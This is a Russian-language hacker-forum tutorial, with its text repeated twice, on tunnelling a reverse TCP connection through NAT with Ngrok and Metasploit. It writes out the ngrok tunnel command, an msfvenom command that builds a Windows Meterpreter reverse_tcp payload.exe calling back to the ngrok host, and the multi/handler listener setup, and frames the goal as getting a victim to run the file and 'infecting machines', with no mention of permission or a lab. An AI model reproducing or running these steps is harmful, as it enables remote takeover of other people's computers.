Привет хацкер, сегодня мы рассмотрим возможность устанавливать TCP соединение обходя NAT.

Нам понадобятся: Metasploit, Ngrok.

Приступим!





Для начала нам понадобится Ngrok, для того, чтобы его установить, переходим на официальный проекта.



Здесь нам необходимо выполнить простую процедуру регистрации:



Теперь перейдём к установке, исходя из вашей битности кали, выбираем именно нужную версию:

Скачиваем, распаковываем, вводим токен, профит!11! (Все подробные моменты установки есть выше на картинке)





Теперь нам нужно поднять tcp соединение, делаем это командой в терминале:

Где 4444 - номер порта, tcp - тип соединения.

В этом окне нам понадобится лишь это:

Это значит, что все запросы, которые отправляются на 0.tcp.ngrok.io через порт 12529 (в моём случае), будет перенаправлен на вашу тачку с портом который мы указали при запуске ngrok (4444). Терминал не закрываем, двигаемся дальше.

Открываем новый терминал сочетанием клавиш Shift + Ctrl + N





Здесь нам нужно создать пейлоад.

Пейлоад / Полезная нагрузка (payload) — часть червя, которая производит деструктивные действия с данными, копирование информации с заражённого компьютера и т. д. (в отличие от «транспортной части червя» («инфекционной» части, эксплойта), которая занимается его доставкой на атакуемую машину и заражением машины.











Пейлоад готов! Осталось его запустить на другой машине, и сессия метерпретер у вас в кармане, но перед этим, нам нужно запустить "слушатель", который будет прослушивать порт 4444 для соединений. Делаем мы это командами в терминале:

Теперь, когда слушатель запущен, все TCP соединения перенаправляются нам на машину. Если пользователь запустит наш пейлоад, мы получаем активную сессию meterpreter:

Список команд можно узнать командой:

Вот и всё, жертва взломана, мы довольны.

Это одно из многочисленных способов использования Metasploit, для заражения машин.

Остались вопросы?

- Задавай их в этой теме, или в моей личке, удачи.

Нам понадобятся: Metasploit, Ngrok.

Ngrok — это платформа, которая с помощью установленной утилиты, позволяет, организовать удалённый доступ на веб-сервер или какой-то другой сервис, запущенный ПК. Доступ организуется через созданный при запуске ngrok безопасный туннель. ПК, при этом, может находиться за NAT’ом, и не иметь статического IP адреса.

Metasploit Project — проект, посвящённый информационной безопасности. Создан для предоставления информации об уязвимостях, помощи в создании сигнатур для IDS, создания и тестирования эксплойтов.

Приступим!

Для начала нам понадобится Ngrok, для того, чтобы его установить, переходим на официальный проекта.

Здесь нам необходимо выполнить простую процедуру регистрации:

Теперь перейдём к установке, исходя из вашей битности кали, выбираем именно нужную версию:

Скачиваем, распаковываем, вводим токен, профит!11! (Все подробные моменты установки есть выше на картинке)

Теперь нам нужно поднять tcp соединение, делаем это командой в терминале:

./ngrok tcp 4444Где 4444 - номер порта, tcp - тип соединения.

В этом окне нам понадобится лишь это:

tcp://0.tcp.ngrok.io:12529Это значит, что все запросы, которые отправляются на 0.tcp.ngrok.io через порт 12529 (в моём случае), будет перенаправлен на вашу тачку с портом который мы указали при запуске ngrok (4444). Терминал не закрываем, двигаемся дальше.

Открываем новый терминал сочетанием клавиш Shift + Ctrl + N

Здесь нам нужно создать пейлоад.

Пейлоад / Полезная нагрузка (payload) — часть червя, которая производит деструктивные действия с данными, копирование информации с заражённого компьютера и т. д. (в отличие от «транспортной части червя» («инфекционной» части, эксплойта), которая занимается его доставкой на атакуемую машину и заражением машины.

msfvenom -p windows /meterpreter/reverse_tcp LHOST=0.tcp.ngrok.io LPORT=ВАШПОРТ -f exe> payload.exe

Пейлоад готов! Осталось его запустить на другой машине, и сессия метерпретер у вас в кармане, но перед этим, нам нужно запустить "слушатель", который будет прослушивать порт 4444 для соединений. Делаем мы это командами в терминале:

Форматирование (BB-код):

msfconsole

use exploit/multi/handler

set PAYLOAD windows/meterpreter/reverse_tcp

set LHOST localhost

set LPORT 4444

exploit

Теперь, когда слушатель запущен, все TCP соединения перенаправляются нам на машину. Если пользователь запустит наш пейлоад, мы получаем активную сессию meterpreter:

Список команд можно узнать командой:

helpВот и всё, жертва взломана, мы довольны.

Это одно из многочисленных способов использования Metasploit, для заражения машин.

Остались вопросы?

- Задавай их в этой теме, или в моей личке, удачи.